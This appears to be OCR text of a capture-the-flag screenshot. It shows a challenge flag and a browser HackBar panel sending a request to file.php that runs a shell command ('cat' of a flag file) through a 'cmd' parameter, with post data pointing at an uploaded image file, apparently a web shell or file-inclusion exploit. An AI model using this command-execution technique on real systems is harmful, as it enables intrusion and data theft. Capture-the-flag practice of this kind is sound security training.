 GIF
UNCTF{d9582ac88cb7d23ee5721d5f033729b5}
Elements Console Sources Network Performance Memory Application Securit
Encryption Encoding SQL XSS Other
Load URL
http://101.71.29.5:10046/file.php?cmd=cat ./uunnccttff/f14gggggggggggggggg.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All
file=./uploads/200.jpg